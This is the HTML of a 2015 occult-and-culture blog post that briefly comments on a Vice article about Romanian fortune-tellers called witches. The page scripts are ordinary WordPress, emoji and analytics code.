

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/a-superficial-look-at-romanian-witches/
body_size: 11501
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>A Superficial Look at Romanian &#8220;Witches&#8221; &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; A Superficial Look at Romanian &#8220;Witches&#8221; Comments Feed" href="https://zeroequalstwo.net/a-superficial-look-at-romanian-witches/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://zeroequalstwo.net/wp-content/uploads/2015/06/romanias-richest-witches-876-body-image-1434625804.jpg"><meta name="msapplication-TileImage" content="https://zeroequalstwo.net/wp-content/uploads/2015/06/romanias-richest-witches-876-body-image-1434625804.jpg">
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2015/06/romanias-richest-witches-876-body-image-1434625804.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2015/06/romanias-richest-witches-876-body-image-1434625804.jpg"><meta property="og:image:width" content="1000"><meta property="og:image:height" content="956"><meta property="og:image:alt" content="romanias-richest-witches-876-body-image-1434625804"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Vice magazine Romania ran a typically skeptical, dirt-digging piece on Romanian fortune-tellers, who, reportedly, are locally referred to as witches. The most interesting bits discuss how this occupation is one of the few open to Romanian women outside of wife and mother. So, the main point of interest is getting a peak at everyday life..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="A Superficial Look at Romanian &#8220;Witches&#8221;"><meta property="og:url" content="https://zeroequalstwo.net/a-superficial-look-at-romanian-witches/"><meta property="og:updated_time" content="2015-06-26T07:36:51-04:00">
<meta property="article:tag" content="#fortunetellers"><meta property="article:tag" content="#Romania"><meta property="article:published_time" content="2015-06-26T16:00:34+00:00"><meta property="article:modified_time" content="2015-06-26T11:36:51+00:00"><meta property="article:section" content="Anthropology"><meta property="article:section" content="Magick"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2015/06/romanias-richest-witches-876-body-image-1434625804.jpg"><meta property="twitter:image:alt" content="romanias-richest-witches-876-body-image-1434625804"><meta property="twitter:title" content="A Superficial Look at Romanian &#8220;Witches&#8221;"><meta property="twitter:description" content="Vice magazine Romania ran a typically skeptical, dirt-digging piece on Romanian fortune-tellers, who, reportedly, are locally referred to as witches. The most interesting bits discuss how this..."><meta property="twitter:url" content="https://zeroequalstwo.net/a-superficial-look-at-romanian-witches/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2015/06/romanias-richest-witches-876-body-image-1434625804.jpg"><meta itemprop="name" content="A Superficial Look at Romanian &#8220;Witches&#8221;"><meta itemprop="description" content="Vice magazine Romania ran a typically skeptical, dirt-digging piece on Romanian fortune-tellers, who, reportedly, are locally referred to as witches. The most interesting bits discuss how this occupation is one of the few open to Romanian women outside of wife and mother. So, the main point of interest is getting a peak at everyday life..."><meta itemprop="datePublished" content="2015-06-26"><meta itemprop="dateModified" content="2015-06-26T11:36:51+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/3947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/a-superficial-look-at-romanian-witches/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=3947' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fa-superficial-look-at-romanian-witches%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fa-superficial-look-at-romanian-witches%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-3947 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-3947" class="clearfix post-3947 post type-post status-publish format-standard has-post-thumbnail hentry category-anthropology category-magick-2 tag-fortunetellers tag-romania">
	<header class="entry-header">
		<h1 class="entry-title">A Superficial Look at Romanian &#8220;Witches&#8221;</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/a-superficial-look-at-romanian-witches/" rel="bookmark"><time class="entry-date published updated" datetime="2015-06-26T12:00:34-04:00">June 26, 2015</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/a-superficial-look-at-romanian-witches/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="1000" height="956" src="https://zeroequalstwo.net/wp-content/uploads/2015/06/romanias-richest-witches-876-body-image-1434625804.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2015/06/romanias-richest-witches-876-body-image-1434625804.jpg 1000w, https://zeroequalstwo.net/wp-content/uploads/2015/06/romanias-richest-witches-876-body-image-1434625804-300x286.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2015/06/romanias-richest-witches-876-body-image-1434625804-628x600.jpg 628w" sizes="(max-width: 1000px) 100vw, 1000px" />		</div>	
		

	<div class="clearfix entry-content">
		<p>Vice magazine Romania ran a typically skeptical, dirt-digging piece on Romanian fortune-tellers, who, reportedly, are locally referred to as witches. The most interesting bits discuss how this occupation is one of the few open to Romanian women outside of wife and mother. So, the main point of interest is getting a peak at everyday life in Romania and how its citizens seek to escape the mundane, if only for the space of a reading. Read the article here:</p>
<p><a title="http://www.vice.com/read/romanias-richest-witches-876" href="http://www.vice.com/read/romanias-richest-witches-876">http://www.vice.com/read/romanias-richest-witches-876</a></p>
<p><a href="http://zeroequalstwo.net/wp-content/uploads/2015/06/romanias-richest-witches-876-body-image-1434625804.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-3948" src="http://zeroequalstwo.net/wp-content/uploads/2015/06/romanias-richest-witches-876-body-image-1434625804-300x286.jpg" alt="romanias-richest-witches-876-body-image-1434625804" width="300" height="286" srcset="https://zeroequalstwo.net/wp-content/uploads/2015/06/romanias-richest-witches-876-body-image-1434625804-300x286.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2015/06/romanias-richest-witches-876-body-image-1434625804-628x600.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2015/06/romanias-richest-witches-876-body-image-1434625804.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/anthropology/" rel="category tag">Anthropology</a>, <a href="https://zeroequalstwo.net/category/magick-2/" rel="category tag">Magick</a></span><span class="tags-links"><i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/fortunetellers/" rel="tag">#fortunetellers</a>, <a href="https://zeroequalstwo.net/tag/romania/" rel="tag">#Romania</a></span>	<!-- .entry-meta --></footer>
<!-- #post-3947 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/shakespeare-pulls-a-george-lucas-in-hamlet-special-edition-comic/" rel="prev"><span class="meta-nav">&larr;</span> SHAKESPEARE PULLS A GEORGE LUCAS IN “HAMLET SPECIAL EDITION” COMIC</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/incredible-string-bands-sex-magick-text/" rel="next">Incredible String Band&#8217;s Sex Magick Text? <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-superficial-look-at-romanian-witches/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3947' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="877fc8ce5f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="55"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/new-video-from-sympathy-for-the-beast/">New Video From Sympathy For The Beast</a>
											<span class="post-date">January 23, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/pam-grossmans-magic-maker-the-enchanted-path-to-creativity/">Pam Grossman&#8217;s Magic Maker The Enchanted Path to Creativity</a>
											<span class="post-date">January 22, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/rock-art-from-at-least-67800-years-ago-in-sulawesi/">Rock art from at least 67,800 years ago in Sulawesi</a>
											<span class="post-date">January 21, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/video-walk-thru-of-the-journey-of-boleskine-house-from-ruins-to-restoration/">Video Walk Thru of the Journey of Boleskine House from Ruins to Restoration</a>
											<span class="post-date">January 20, 2026</span>
									</li>
